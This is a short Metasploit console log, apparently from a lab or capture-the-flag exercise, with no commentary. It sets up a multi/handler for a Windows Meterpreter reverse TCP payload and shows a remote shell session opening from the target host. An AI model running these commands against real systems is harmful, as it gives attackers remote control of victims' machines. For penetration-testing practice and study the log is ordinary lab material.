 # cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.53-dev                          ]
+ -- --=[ 1935 exploits - 1079 auxiliary - 331 post       ]
+ -- --=[ 561 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.10
LHOST => 10.10.14.10
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.5:49157) at 2020-01-21 10:32:57 -0200